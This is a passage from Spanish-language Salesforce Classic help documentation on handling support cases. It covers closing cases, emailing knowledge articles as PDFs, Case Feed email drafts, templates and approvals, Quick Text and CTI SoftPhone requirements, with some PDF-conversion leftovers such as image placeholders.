- **4.** Si hay un contacto en el caso, seleccione Notificar al contacto sobre el cierre del caso para enviar un mensaje de email al contacto basado en una plantilla de cierre de casos predefinida.
- **5.** Haga clic en **Guardar** o en **Guardar y crear un artículo**. La opción de artículo está disponible si Salesforce Knowledge y el envío de artículos durante el cierre de caso están activados.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cerrar casos: **•** "Modificar" en casos

Sugerencia: Si dispone del permiso "Gestionar casos", puede cerrar múltiples casos al mismo tiempo utilizando el botón **Cerrar** en listas de casos.

#### CONSULTE TAMBIÉN

[Sugerencias sobre soluciones de escritura](#page-2279-0)

# <span id="page-2187-0"></span>Envío de artículos de casos



Si los artículos están asociados con un caso, los usuarios que trabajan en el caso pueden adjuntar versiones en PDF de los artículos a un email simplemente seleccionando una plantilla que cree. Esta función está disponible si [Email para registro de casos o Email para registro](#page-2382-0) [de casos On-Demand](#page-2382-0) está configurada y la lista relacionada Email es visible en formatos de página de casos.

# Creación de una plantilla de email que convierte los artículos en archivos PDF

Para permitir que los usuarios que trabajan en un caso adjunten automáticamente archivos PDF a un mensaje de email:

- **1.** En Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
- **2.** Haga clic en **Plantilla nueva** para crear una plantilla desde cero o en **Modificar** junto a una plantilla existente. La plantilla nueva o modificada debe incluir el campo de casos Artículos como PDF.
- **3.** Por ejemplo, si desea modificar la plantilla ASISTENCIA: Respuesta de casos con solución (MUESTRA) para incluir artículos en lugar de soluciones, complete estos pasos:
	- **a.** Haga clic en **Modificar** junto a la plantilla ASISTENCIA: Respuesta de casos con solución (MUESTRA).
	- **b.** Cambie el Nombre de la plantilla de email a ASISTENCIA: Respuesta de casos con solución (MUESTRA).
	- **c.** Modifique el Nombre único de plantilla si fuera necesario.
	- **d.** Seleccione **Campos de casos** en el menú desplegable Seleccionar tipo de campo.
	- **e.** Seleccione **Artículos como PDF** en el menú desplegable Seleccionar tipo de campo.
	- **f.** Copie el valor del campo Copiar valor de campo de combinación y péguelo en el cuerpo del email.
- **4.** Haga clic en **Guardar**.

En la página de detalles del caso en la lista relacionada Emails, los usuarios pueden hacer clic en **Enviar email** y seleccione la nueva plantilla. Los artículos asociados con el caso se convierten automáticamente en archivos PDF y los archivos adjuntos se pueden previsualizar o eliminar si fuera necesario antes de enviar el email.

Nota: Tanto el artículo como la base de conocimientos deben tener el mismo idioma. Por ejemplo, si el idioma de su base de conocimiento es Inglés pero desea un artículo en Japonés convertido en un PDF, cambie el idioma de su base de conocimientos a Japonés (en Configuración, ingrese *Knowledge* en el cuadro Búsqueda rápida, seleccione **Configuración de Knowledge**, luego haga clic en **Modificar**) antes de convertir el artículo.

# Notas sobre la visibilidad de campos en archivos PDF

Tenga en cuenta la siguiente información cuando utilice plantillas de email que incluyan la función **Artículos como PDF**:

- Los campos que aparecen en artículos PDF están determinados por su perfil si la casilla de verificación Utilizar un perfil para crear artículos PDF listos para el cliente en los casos (desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**) no está seleccionada. Si no puede visualizar todos los campos en el artículo original, éstos también aparecerán en el PDF que se ha generado automáticamente. Si la seguridad a nivel de campo le impide visualizar un campo de un artículo, ese campo y sus datos no aparecerán en el archivo PDF.
- **•** Si la casilla de verificación Utilizar un perfil para crear artículos PDF listos para el cliente en los casos está seleccionada y si elige un perfil del menú **Perfil** (desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**), el perfil que ha elegido determinará los campos que aparecen en los PDF que se han generado automáticamente. Por ejemplo, si envía archivos PDF a los clientes, podrá elegir el perfil Usuario del portal de clientes para garantizar que sólo los campos internos no aparezcan en los artículos PDF.
- **•** Los campos de la sección Propiedades de un artículo, incluyendo Primera publicación, Última modificación, Última publicación y Resumen no se incluyen en ninguna versión del PDF independientemente de la configuración o perfil.

CONSULTE TAMBIÉN [Descripción general de Salesforce Knowledge](#page-2286-0) [Ajustes de Salesforce Knowledge](#page-2736-0)

# Respuesta a clientes

# Envío de emails a clientes

# <span id="page-2189-0"></span>Trabajo con emails de casos

Los casos que se generan mediante Email para registro de casos o Email para registro de casos On-Demand se muestran en la lista relacionada Emails. La lista relacionada Emails incluye todos los emails enviados por su cliente con respecto a un caso concreto y las cadenas de emails entre usted y su cliente. La lista relacionada mostrará los primeros 77 caracteres de un mensaje de email, de manera que pueda saber el contenido de este sin tener que hacer clic en él.

Para trabajar con emails de Configurar Email para registro de casos o Email para registro de casos On-Demand;

- **•** Haga clic en **Enviar un mensaje de email** para enviar un email a un contacto, a otro usuario o a cualquier dirección de email.
- **•** Haga clic en **Responder** para contestar a un email. La respuesta de email incluye automáticamente el cuerpo de email tal y como se ha recibido por parte del cliente. Escriba la respuesta y haga clic en **Enviar**.

Cuando responde a mensajes de email de la lista relacionada Email en casos, el campo De: de su email puede aparecer ante los destinatarios como no-reply@salesforce.com o support@company.com. Se debe a la forma en la que las aplicaciones de email de los destinatarios reciben los encabezados Remitente y De en email entrante. De forma

predeterminada, Active la disponibilidad de la Id. del remitente

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver casos:

- **•** "Leer" en casos
- Para trabajar con los emails de los casos:
- **•** "Modificar" en casos

está seleccionada para su organización, que permite a los emails enviados desde Salesforce cumplir las reglas de las aplicaciones de email que requieren los encabezados de Remitente para la entrega.

- **•** Haga clic en **A todos** para responder a todos los participantes de una cadena de emails.
- **•** Haga clic en el asunto del email para ver el mensaje. Desde el email podrá responder al remitente, responder a todos, reenviar el correo o eliminarlo.
- **•** Mientras consulta un email, podrá mostrar una lista con todos los emails asociados al caso si hace clic en **Lista de mensajes de email** y podrá desplazarse por otros emails de caso haciendo clic en **Siguiente** o **Anterior**.

Nota: Los vínculos **Lista de mensajes de email**, **Siguiente** y **Anterior** no están disponibles en el portal de clientes ni el portal de socios.

- **•** Mientras consulta un email, haga clic en **Adelante** para reenviarlo. El email incluye automáticamente el cuerpo de email tal y como se ha recibido por parte del cliente. Opcionalmente, escriba texto y haga clic en **Enviar**.
- **•** En caso de que el mensaje original fuera un email en HTML, puede hacer clic en el vínculo **Haga clic aquí para ver la versión HTML** para ver la versión HTML. Si desea ver el encabezado completo del correo, haga clic en el vínculo **Haga clic aquí para ver los encabezados de email originales**.
- **•** Para ver los archivos adjuntos de los emails entrantes, vaya a la lista relacionada Archivos adjuntos del correo. Para ver los archivos adjuntos que se han enviado en los emails salientes, consulte la lista relacionada Archivos adjuntos de los correos salientes.

El tamaño máximo de un archivo adjunto es de 5 MB. El usuario que ha configurado el agente de email puede consultar su archivo de registro para ver si hay algún archivo adjunto que ha superado el límite de tamaño.

**•** Haga clic en **Eliminar** para eliminar un email. Observe que un email eliminado puede recuperarse de la papelera. Sin embargo, si elimina un email de un caso y luego elimina el caso, no podrá recuperar el correo eliminado de la papelera.

En la lista relacionada Emails, los correos se enumeran en el orden en que se reciben; es decir, según el más reciente. Los emails de la lista relacionada mostrarán uno de los siguientes estados:



Si un caso contiene un email nuevo (no leído), se creará automáticamente una tarea "Email" asociada con dicho caso en la lista de tareas del propietario del caso, donde se mostrará el asunto del correo en cuestión. El propietario podrá ver la nueva tarea fácilmente en la ficha Inicio o en la lista relacionada Actividades abiertas del caso. Desde la tarea, el propietario podrá hacer clic en un vínculo para ver el email asociado a tal caso. Cuando el usuario responde al email, la tarea se elimina de la lista de tareas del propietario y se agrega a la lista relacionada Historial de actividades del caso. Asimismo, el usuario puede trasladar una tarea de email que no se haya respondido a la lista relacionada Historial de actividades si modifica su estado a "Finalizada".

 $\mathbf{z}$ Nota: Cuando los emails entrantes crean un caso nuevo y las reglas de asignación pasan este caso a una cola, la tarea "Email" se asignará al usuario configurado en el agente de email.

Si un email entrante no contiene la dirección de email de un contacto existente, el campo Nombre Web del caso se actualiza automáticamente con el nombre del campo De de un email, y el campo Email Web del caso se actualiza automáticamente con la dirección proporcionada en el email entrante.

Sugerencia: Al ejecutar el reporte Casos con emails, agregue el campo Entrante al reporte para ver los casos recibidos mediante Email para registro de casos.

CONSULTE TAMBIÉN [Envío de artículos de casos](#page-2187-0)

# <span id="page-2191-0"></span>Envío y respuesta a mensajes de email en Noticias de caso

Use las funciones de la acción de email de Noticias de caso para ahorrar tiempo cuando escriba mensajes y personalice los mensajes de email que envía a los clientes.



- **•** La acción de email de Noticias de caso solo está disponible si su organización usa Email para registro de casos.
- **•** Según como haya configurado su administrador Noticias de caso, el aspecto de algunas de las opciones descritas a continuación puede variar.

A continuación se indica cómo usar la acción de email:



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para enviar email:

**•** "Enviar email"



- **1.** Según la acción mostrada, haga clic en **Responder al cliente** y seleccione Email o tan solo haga clic en Email. Para escribir una respuesta a un mensaje, haga clic en **Responder** o en **Responder a todos** debajo del mensaje de email en las noticias.
- **2.** Si su departamento usa plantillas de email, [elija una para su mensaje](#page-2194-0).
- **3.** Seleccione una dirección **Desde**. Si este campo no se muestra como una lista de selección, su administrador ya ha definido una dirección De.
- **4.** La dirección de email del contacto que ha creado el caso se muestra automáticamente en el campo Para si el creador es un

contacto existente. Para agregar más destinatarios, haga clic en el para buscar una dirección o escribir o pegar direcciones de email o nombres en el campo Para.

- **•** Si escribe una dirección de email o un nombre que coincide con un contacto o usuario, la dirección se muestra como un botón con el nombre de la persona.
- **•** Para agregar varias direcciones a la vez, debe copiarlas y pegarlas separadas por espacios o comas. Estas direcciones de email se muestran como botones y, si están asociadas a un contacto o usuario, muestran el nombre del contacto.
- **•** Si escribe una dirección de email que coincide con varios contactos o usuarios, la dirección se muestra como un botón. Al hacer clic en el botón, se muestra una lista de personas asociadas a la dirección de email para que pueda elegir la persona que desee asociar al mensaje.
- **5.** Si necesita copiar a otras personas en el mensaje, haga clic en **Agregar Cc** o **Agregar Cco**.
- **6.** De forma predeterminada, el asunto del email es el nombre del caso al que está relacionado. Puede modificar el asunto si es necesario.
- **7.** [Use el editor de texto enriquecido](#page-2196-0) para dar formato al mensaje.
- **8.** Cree el mensaje. Si su departamento usa mensajes de texto rápido, puede [agregarlos al cuerpo del mensaje de email.](#page-2196-1)
- **9.** Si su administrador ha habilitado los borradores de email, puede hacer clic en **Guardar** para guardar una copia del mensaje sin enviarlo. Si guarda un mensaje como un borrador, cualquier agente con acceso al caso puede modificarlo.
- **10.** Haga clic en **Adjuntar archivo** o arrastre y coloque los archivos en el panel de archivos adjuntos para agregar los archivos al mensaje.

**11.** De forma opcional, [adjunte un artículo al mensaje](#page-2185-0).

**12.** Haga clic en **Enviar email**.

Nota: Dependiendo de cómo su administrador haya configurado Noticias de caso, este botón podría tener un nombre diferente.

Sugerencia: Haga clic y arrastre la en la esquina inferior derecha para cambiar la altura del panel de mensajes. Amplíela para poder ver más de lo que escribe o redúzcala para poder ver más del historial del caso en la noticia en tiempo real sin desplazarse. Una vez que haya cambiado el tablero de mensajes, aparece con el nuevo tamaño cada vez que escribe un email, hasta que vuelva a cambiar su tamaño.

#### CONSULTE TAMBIÉN

[Publicar en casos y preguntas de comunidad con la acción Comunidad en las noticias de caso](#page-2214-0) [Descripción general de Noticias de caso](#page-2174-0) [Uso de Texto rápido en Noticias de caso](#page-2196-1)

**•**

# Agregar imágenes y archivos a mensajes de email en Noticias de caso

Proporcione a los clientes información completa para ayudarles a resolver sus problemas con mayor rapidez adjuntando archivos a mensajes de email y agregue imágenes en línea para incluir imágenes que mejoren su texto.

Por ejemplo, si está trabajando en un caso que requiere un cliente para probar algunas soluciones diferentes para resolver un problema, debería adjuntar un documento o video explicativo con varios conjuntos de pasos de solución de problemas detallados. Si el cliente debe seguir un conjunto de pasos de solución de problemas en particular detenidamente, puede utilizar imágenes en línea después de cada paso en el cuerpo de un mensaje.

- **Para agregar una imagen en línea, haga clic en el**  $\Box$  **en la barra de herramientas del publicador** de email de Noticias de caso y cargue o vincule a la imagen que desee. Cada imagen que incluya no debe superar 1 MB y debe estar en formato .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp, o .gif. El tamaño total de su mensaje de email, incluyendo las imágenes y el texto no puede superar 12 MB.
	- Nota: Debe utilizar el editor de texto enriquecido en el publicador de email para incrustar  $\mathbf Z$ imágenes. No puede incrustar imágenes en mensajes de texto normal.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para enviar emails con archivos adjuntos o imágenes en línea:

**•** "Enviar email"

**•** Para adjuntar archivos en un email, haga clic en **Cargar archivos** para seleccionar un archivo de su equipo o Salesforce o bien para utilizar un archivo que ya está adjunto al caso, o arrastre y suelte archivos en el área de archivos adjuntos en la parte inferior del publicador de email. Puede adjuntar hasta un total de 10 MB a cada mensaje de email. Salesforce admite todos los tipos de archivo.

Nota: La función Arrastrar y soltar está disponible solo en navegadores compatibles con HTML5.

**•** Haga clic en **Archivos:** para ver una lista de los archivos adjuntos que ha agregado.

Haga clic en el **inter del junto a un archivo adjunto para eliminarlo.** 

Cuando el destinatario de su email ve el mensaje, cualquier imagen que haya incrustado aparece en el cuerpo del email. Si el tamaño total de algo que ha adjuntado al mensaje es superior a 3 Mb, todos los archivos adjuntos aparecen como vínculos que el destinatario puede utilizar para descargar los archivos. Si el tamaño total del archivo adjunto es inferior a 3 MB, cada archivo aparece como un archivo adjunto.

- Ejemplo: Por ejemplo, supongamos que usted es un agente de asistencia para una compañía de electrodomésticos y está trabajando en el caso de un cliente que tiene problemas con la máquina de hielo de su frigorífico. Debe enviar un email al cliente con instrucciones paso a paso para solucionar los problemas de la máquina de hielo e incluir una imagen después de cada paso y debe adjuntar dos documentos: un PDF del manual de usuario del frigorífico (un archivo de 2 MB) y una lista de recomendaciones de mantenimiento para mantener el frigorífico funcionando correctamente (un archivo de 10 KB). Cuando el cliente reciba el email, verá:
	- **•** Las imágenes incrustadas en el cuerpo del mensaje de email por lo que podrá consultarlos a la vez que utiliza los pasos de solución de problemas.
	- **•** El manual de usuario y la lista de recomendaciones de mantenimiento como archivos adjuntos al mensaje, ya que su tamaño total es inferior a 3 MB.

Si también adjunta un video para la solución de problemas (un archivo de 25 MB), los tres archivos adjuntos aparecerían como vínculos para el cliente ya que el tamaño total de todos los archivos adjuntos podría ser superior a 3 MB.

#### CONSULTE TAMBIÉN

[Envío y respuesta a mensajes de email en Noticias de caso](#page-2191-0) [Búsqueda, adjunción y envío por email de artículos con la herramienta de artículos de Noticias de caso](#page-2185-0) [Personalización de mensajes de email con el editor de texto enriquecido en Noticias de caso](#page-2196-0)

# <span id="page-2194-0"></span>Uso de plantillas de email en Noticias de caso

Las plantillas garantizan la coherencia y el ahorro de tiempo, e incluyen con un solo clic información básica, como el nombre del cliente y su número de caso. Si su administrador ha creado plantillas de texto, HTML o email de Visualforce, o si ha creado sus propias plantillas, puede usarlas al enviar mensajes de email a los clientes en Noticias de caso.

Para obtener mejores resultados, le recomendamos utilizar el [editor de texto enriquecido](#page-2196-0) cuando trabaja con plantillas de email.

Nota: Según como haya configurado su administrador Noticias de caso, puede ver una plantilla cargada previamente cuando use la acción de email. Use los siguientes pasos para elegir otra plantilla si es necesario.

Para utilizar una plantilla:

- **1.** Según la acción mostrada, haga clic en **Responder al cliente** y seleccione Email o tan solo haga clic en Email.
- **2.** Haga clic en Seleccionar una plantilla.
- **3.** Seleccione la carpeta que contiene la plantilla que desea.
- **4.** Haga clic en el nombre de la plantilla para añadirla al email.

#### Sugerencia:

- **•** Si selecciona más de un texto o plantilla HTML, cada plantilla se añade en el orden en que la ha seleccionado- Si selecciona una plantilla de Visualforce después de seleccionar otra plantilla, sustituirá la plantilla anterior.
- **•** Si la plantilla que selecciona cuenta con archivos adjuntos, se incluirán con el mensaje.
- **•** Si la plantilla que selecciona cuenta con campos de combinación, solo se combinan los campos relacionados con el caso.
- Para eliminar una plantilla, haga clic en el . Eso también elimina cualquier texto que ha ingresado y elimina todos los archivos adjuntos de la plantilla.
- **5.** [Finalizar la redacción y el envío de su mensaje.](#page-2191-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para enviar emails **•** "Enviar email"

# Trabajo con borradores de email en Noticias de caso

Con los borradores de email, los agentes del servicio de atención al cliente pueden guardar los mensajes que escriben a los clientes sin tener que enviarlos de inmediato y los administradores pueden crear procesos de aprobación para los mensajes de email.

Los borradores solo se admiten si su administrador los ha activado.

Como un agente de asistencia, puede desear guardar un mensaje como un borrador mientras recopila información adicional acerca del problema que está resolviendo, confirma pasos a seguir para la solución con un colega o tomarse un descanso y cerrar sesión en Salesforce. Para guardar un email como un borrador, haga clic en **Guardar** bajo el cuadro de texto cuando escribe un email.

Nota: Los borradores no se guardan automáticamente.

Cada caso puede tener al menos un email de borrador asociado, por lo que si está trabajando en un caso con un borrador guardado por usted o por otra persona, no podrá escribir otro email hasta que se envíe o se descarte ese borrador. Cuando consulta un caso con un borrador asociado, verá una notificación con el nombre del usuario que escribió el borrador y un vínculo para verlo. Cualquier agente o supervisor con acceso a un caso puede modificar el email de borrador, salvo que esté a la espera de su aprobación.

Si su compañía utiliza procesos de aprobación para mensajes de email, cuando envía un mensaje, se envía a un supervisor para su revisión. (Dependiendo de cómo su administrador ha configurado los procesos de aprobación, puede tener la opción de enviar el mensaje para su revisión o enviarlo sin revisión.) Cuando un supervisor aprueba el mensaje, se enviará al cliente. Si no se aprueba su email, aparecerá un mensaje con una explicación en la parte superior del editor cuando hace clic en **Email** mientras visualiza el caso. Puede modificar el mensaje y volver a enviarlo.

### <span id="page-2195-0"></span>CONSULTE TAMBIÉN

[Revisión y aprobación de borradores de email](#page-2195-0)

# Revisión y aprobación de borradores de email

Dependiendo de cómo su administrador ha configurado los emails de borradores y los procesos de aprobación para su organización, puede necesitar revisar y aprobar mensajes escritos por los agentes que monitorea antes de su envío a los clientes.

Cuando un agente envía un mensaje para su aprobación, usted recibe una notificación por email con un vínculo del caso que incluye el mensaje. Aparece un aviso en la parte superior del publicador cuando hace clic en **Email**. Haga clic en **Ver email** para ir a la página de detalles del mensaje. En esa página:

- **•** Haga clic en **Desbloquear registro** para poder editar el mensaje.
- **•** Hacer clic en **Eliminar** si desea descartar el borrador.
- **•** Haga clic en **Aprobar/Rechazar** en la lista relacionada Historial de aprobaciones para aprobar p rechazar el mensaje.
- **•** Haga clic en **Reasignar** para asignar la aprobación a otro supervisor.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para revisar y aprobar borradores de email:

**•** "Enviar email"

Y

Inclusión en un proceso de aprobación de email
Si aprueba el mensaje, se enviará al cliente. Si lo rechaza, tiene la opción de escribir una nota explicando el motivo del rechazo. Esa nota aparece junto al publicador en la página de casos cuando el agente hace clic en **Email**, junto con un aviso del rechazo del borrador.

## CONSULTE TAMBIÉN

[Trabajo con borradores de email en Noticias de caso](#page-2195-0) [Activación de plantillas de email predeterminadas en Noticias de caso](#page-2648-0) [Creación de procesos de aprobación para borradores de email](#page-2649-0)

# Personalización de mensajes de email con el editor de texto enriquecido en Noticias de caso

El editor de texto enriquecido permite personalizar los mensajes de email que envía a los clientes. Use este editor para dar formato al texto, agregar listas con viñetas o numeradas y agregar imágenes y vínculos.

### Acceso al editor

El editor de texto enriquecido se muestra al hacer clic en **Email** o en **Responder al cliente** y, a continuación, en **Email** en el publicador en Noticias de caso. No puede ver el editor si:

- **•** Su administrador no lo ha habilitado.
- **•** Usó el editor de texto sin formato la última vez que escribió un mensaje de email en Noticias de caso. Haga clic en el icono de alternancia  $\frac{dP}{dQ}$  para cambiar al modo de texto enriquecido.

## Sugerencias del uso del editor de texto enriquecido

- **•** El editor de texto enriquecido solo está disponible para la acción Email.
- **•** Si ingresa HTML y otros tipos de marca en el editor, no se mostrará al enviar un mensaje.

Para eliminar un mensaje, haga clic en el

# Uso de Texto rápido en Noticias de caso

Texto rápido permite responder a los clientes y actualizar los casos más rápidamente. Inserte mensajes redactados previamente, como saludos y pasos de resolución de problemas comunes, en comunicaciones para clientes como mensajes de email y publicaciones de portal. También puede insertar notas redactadas previamente en cambios de estado de casos y registros de llamadas. En Noticias de caso, puede usar Texto rápido con las acciones de email, portal, cambio de estado y registro de llamada.

**•**

Nota: Solo los mensajes de Texto rápido asignados al canal para la acción con la que está trabajando están disponibles en dicha acción. Por ejemplo, solo los mensajes asignados al canal de email están disponibles en la acción de email.

- **1.** Elija la acción de email, portal, cambio de estado o registro de llamada.
- **2.** En el cuerpo de la acción, escriba *;;*.

Si ha utilizado Texto rápido antes, aparecerá una lista de mensajes de Texto rápido, con los mensajes que ha utilizado más recientemente en la parte superior. Si esta vez es la primera que utiliza Texto rápido, no aparecen mensajes.

**3.** Para ver más mensajes, escriba una palabra o una frase.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para enviar email:

**•** "Enviar email"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para utilizar Texto rápido en Noticias de caso:

**•** "Leer" en Texto rápido

Aparecerá una lista de mensajes que incluyan esas palabras.

- **4.** Para ver el título y el texto completo de un mensaje, haga clic en él una vez o resáltelo mediante las teclas de flecha del teclado. El mensaje completo aparecerá en la parte inferior de la lista de Texto rápido.
- **5.** Para seleccionar un mensaje, haga doble clic en él o resáltelo y pulse Intro. Si el mensaje seleccionado contiene campos de combinación, se resolverán cuando agregue el mensaje.

# <span id="page-2197-1"></span>Llamadas de teléfono a clientes

# Requisitos del sistema para Salesforce CRM Call Center

Salesforce CRM Call Center requiere la instalación de un adaptador ligero de integración de telefonía y computación (CTI) en cada equipo de usuario de Salesforce. Los requisitos *mínimos* del sistema para un adaptador son:

- **•** Para adaptadores con CTI versión 4.0 o superior:
	- **–** Microsoft® Internet Explorer® 8, Mozilla® Firefox® 3.5, Apple® Safari® 4, Google Chrome™ 10.0 (Internet Explorer 11 no se admite)
	- **–** Windows Windows® XP (con Microsoft .NET framework)
- **•** Para adaptadores con versiones anteriores de CTI:
	- **–** Internet Explorer 7 u 8, Firefox 3.5 o 3.6 (Safari, Chrome e Internet Explorer 11 no se admiten)
	- **–** Para Windows 7 de 32 bits, Internet Explorer 8 de 32 bits; Firefox 3.5 o 3.6
	- **–** Para Windows 7 de 64 bits, Internet Explorer 8 de 64 bits; Firefox 3.5 o 3.6
	- **–** 256 MB de memoria RAM (512 MB recomendados)
	- **–** 20 MB mínimo de espacio en disco
	- **–** Procesador Intel® Pentium® II, 500 MHz o superior
	- **–** Windows XP
- **T**) Nota: Si utiliza un adaptador de CTI creado con la versión 4.03 del kit de herramientas de CTI, aparece una ventana emergente cuando utiliza exploradores de Firefox o Chrome. Esta ventana emergente debe aparecer en su equipo para permanecer conectado a Salesforce CRM Call Center.

## <span id="page-2197-0"></span>CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0)

# Descripción general de SoftPhone

Un SoftPhone es una herramienta de control de llamadas personalizable que le aparece a los usuarios asignados a un centro de llamas con máquinas en las que se han instalado adaptadores CTI. Una funcionalidad, interfaz de usuario y ubicación de SoftPhone se determinan por la versión del kit de herramientas de CTI con la que se creó. Consulte:

**•** [Acerca de los SoftPhone CTI 1.0 y 2.0](#page-2198-0) en la página 2193

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**•** [Acerca de los SoftPhone CTI 3.0 y 4.0](#page-2199-0) en la página 2194

### CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Descripción general del kit de herramientas de CTI de Salesforce](#page-2531-0) [Consola de Salesforce](#page-3866-0) [Uso de SoftPhone](#page-2206-0) [Utilizar un SoftPhone con una consola de Salesforce](#page-2337-0) [Comprobación de la versión de su adaptador de CTI](#page-2211-0)

# <span id="page-2198-0"></span>Acerca de los SoftPhone CTI 1.0 y 2.0

